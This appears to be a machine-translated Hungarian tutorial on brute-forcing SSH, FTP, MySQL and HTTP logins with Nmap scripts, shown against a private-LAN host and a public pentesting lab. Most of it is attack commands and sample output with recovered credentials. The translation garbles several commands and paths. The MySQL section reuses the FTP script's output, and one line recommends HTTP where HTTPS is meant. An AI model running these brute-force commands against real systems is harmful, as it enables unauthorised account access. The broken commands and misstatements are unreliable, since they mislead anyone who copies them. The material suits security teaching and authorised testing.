[e-mail védett]: ~ $ sudo apt install nmap -y

[e-mail védett]: ~ $ cd / usr / share / nmap / scripts /

[e-mail védett]: ~ $ ls * durva *

Ebben az oktatóanyagban azt vizsgáljuk meg, hogyan használhatjuk az Nmap-ot egy durva erő támadásához.

SSH Brute-Force

Az SSH egy biztonságos távoli adminisztrációs protokoll, amely támogatja az openssl és jelszó alapú hitelesítést. Az SSH jelszó alapú hitelesítéshez használhatjuk az „ssh-brute.nse ”Nmap szkript.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ssh * durva *ssh-brute.nse

Adja meg argumentumként a felhasználónév és jelszó listát az Nmap-nak.

[e-mail védett]: ~ $ nmap --script ssh-brute -p22 192.168.43.181--script-args userdb = felhasználók.txt, passdb = jelszavak.txt

Az Nmap 7 indítása.70 (https: // nmap.org) at 2020-02-08 17:09 PKT

Nmap szkennelési jelentés 192-hez.168.43.181

A gazdagép fent van (0.00033s késés).

KIKÖTŐ ÁLLAMI SZOLGÁLAT

22 / tcp nyitott ssh

| ssh-brute:

| Fiókok:

| admin: p4ssw0rd - Érvényes hitelesítő adatok

| _ Statisztika: 99 találgatást hajtott végre 60 másodperc alatt, átlagos tps: 1.7

Nmap kész: 1 IP-cím (1 host up) 60-ban beolvasva.17 másodperc

FTP Brute-Force

Az FTP egy fájlátviteli protokoll, amely támogatja a jelszó alapú hitelesítést. A nyers erővel történő FTP használatához az „ftp-brute” szót fogjuk használni.nse ”Nmap szkript.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ftp * brute *ftp-brute.nse

Adja meg argumentumként a felhasználónév és jelszó listát az Nmap-nak.

[e-mail védett]: ~ $ nmap --script ftp-brute -p21 192.168.43.181 - index-arguserdb = felhasználók.txt, passdb = jelszavak.txt

Az Nmap 7 indítása.70 (https: // nmap.org) at 2020-02-08 16:51 PKT

Nmap szkennelési jelentés 192-hez.168.43.181

A gazdagép fent van (0.00021s késés).

KIKÖTŐ ÁLLAMI SZOLGÁLAT

21 / tcp nyitott ftp

| ftp-brute:

| Fiókok:

| admin: p4ssw0rd - Érvényes hitelesítő adatok

| _ Statisztika: 99 találgatást hajtott végre 20 másodperc alatt, átlagos tps: 5.0

Nmap kész: 1 IP-cím (1 host up) 19-ben beolvasva.50 másodperc

MYSQL Brute-Force

Néha a MySQL nyitva marad a külső kapcsolatok előtt, és bárki számára lehetővé teszi a csatlakozást. Jelszavát feltörheti az Nmap és a „mysql-brute” szkript.

[e-mail védett]: ~ $ sudo nmap --script mysql-brute -p3306 192.168.43.181--script-args userdb = felhasználók.txt, passdb = jelszavak.txt

Az Nmap 7 indítása.70 (https: // nmap.org) at 2020-02-08 16:51 PKT

Nmap szkennelési jelentés 192-hez.168.43.181

A gazdagép fent van (0.00021s késés).

KIKÖTŐ ÁLLAMI SZOLGÁLAT

3306 / tcp nyitott mysql

| ftp-brute:

| Fiókok:

| admin: p4ssw0rd - Érvényes hitelesítő adatok

| _ Statisztika: 99 találgatást hajtott végre 20 másodperc alatt, átlagos tps: 5.0

Nmap kész: 1 IP-cím (1 host up) 19-ben beolvasva.40 másodperc

HTTP Brute-Force

A HTTP három típusú hitelesítést használ a felhasználók hitelesítésére a webkiszolgálókon. Ezeket a módszereket routerekben, modemekben és fejlett webalkalmazásokban használják a felhasználónevek és jelszavak cseréjére. Ezek a típusok:

Alapvető hitelesítés



Az alap HTTP hitelesítési protokollban a böngésző a felhasználói nevet és jelszót az base64-szel kódolja, és az „Engedélyezés” fejléc alatt elküldi. Ezt a következő képernyőképen láthatja.

Engedélyezés: Alapvető YWRtaW46YWRtaW4 =

Alapértelmezés szerint dekódolhatja ezt a karakterláncot a felhasználónév és a jelszó megtekintéséhez

[e-mail védett]: ~ $ echo YWRtaW46YWRtaW4 = | base64 -dadmin: admin

Az alapvető HTTP-hitelesítés nem biztonságos, mert a felhasználónevet és a jelszót is egyszerű szövegben küldi. Bármely Man-in-the-Middle Attacker könnyen elfoghatja a forgalmat és dekódolja a karakterláncot a jelszó megszerzéséhez.



Digest Authentication

A HTTP Digest hitelesítés kivonatolási technikákkal titkosítja a felhasználónevet és jelszót, mielőtt elküldené őket a szerverre.

Hash1 = MD5 (felhasználónév: tartomány: jelszó)Hash2 = MD5 (módszer: digestURI)

válasz = MD5 (Hash1: nonce: nonceCount: cnonce: qop: Hash2)

Ezeket az értékeket az „Engedélyezés” fejléc alatt láthatja.

Az összefoglaló alapú hitelesítés biztonságos, mert a jelszót nem küldi egyszerű szövegben. Ha egy ember a középen támadó elfogja a forgalmat, akkor nem tudja megszerezni az egyszerű szöveges jelszót.

Űrlap alapú hitelesítés

Az Basic és Digest hitelesítések csak a felhasználónév és jelszó átadását támogatják, míg az űrlap alapú hitelesítés a felhasználó igényei alapján testreszabható. Saját kódolási és átviteli technikák alkalmazásához HTML vagy JavaScript-ben elkészítheti saját weboldalát.

Az űrlapalapú hitelesítésben szereplő adatokat általában sima szövegben küldi el. Biztonsági problémák esetén HTTP-t kell alkalmazni, hogy megakadályozzák a Man-in-the-Middle támadásokat.

Az Nmap segítségével minden típusú HTTP-hitelesítést erőszakkal kényszeríthetünk. Erre a célra a „http-brute” szkriptet fogjuk használni.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * http * brute *http-brute.nse



Az Nmap szkript teszteléséhez megoldjuk a pentester akadémia által nyilvánosan szervezett brute-force kihívást ezen az URL-en http: // pentesteracademylab.appspot.com / lab / webapp / basicauth.

Mindent meg kell adnunk, beleértve a gazdagépnevet, az URI-t, a kérelem módszerét és a szótárakat külön, mint szkript argumentumot.

[e-mail védett]: ~ $ sudo nmap -p80 --script http-brute pentesteracademylab.appspot.com--script-args http-brute.hosztnév = pentesteracademylab.appspot.com,

http-brute.elérési út = / lab / webapp / basicauth, userdb = felhasználók.txt, passdb = jelszavak.txt,

http-brute.módszer = POST

Az Nmap 7 indítása.70 (https: // nmap.org), 2020-02-08, 21:37 PKT

Nmap vizsgálati jelentés a pentesteracademylab számára.appspot.com (216.58.210.84)

A gazdagép fent van (0.20-as késés).

A pentesteracademylab további címei.appspot.com (nincs beolvasva): 2a00: 1450: 4018: 803 :: 2014

rDNS rekord 216-ra.58.210.84: mct01s06-in-f84.1e100.háló

KIKÖTŐ ÁLLAMI SZOLGÁLAT

80 / tcp nyitott http

| http-brute:

| Fiókok:

| admin: aaddd - Érvényes hitelesítő adatok

| _ Statisztika: 165 találgatást hajtott végre 29 másodperc alatt, átlagos tps: 5.3

Nmap kész: 1 IP-cím (1 host up) 31-ben beolvasva.22 másodperc

Következtetés

Az Nmap segítségével sok mindent megtehetünk, annak ellenére, hogy egyszerű a portok beolvasása. Helyettesítheti a Metasploit-ot, a Hydra-t, a Medusát és sok más eszközt, amelyet kifejezetten az online brutális kényszerítéshez készítettek. Az Nmap egyszerű, könnyen használható beépített szkriptekkel rendelkezik, amelyek szinte minden szolgáltatást erőteljesen alkalmaznak, beleértve a HTTP-t, a TELNEL-et, az SSH-t, a MySQL-t, a Samba-t és más szolgáltatásokat.

Phenquestions

Phenquestions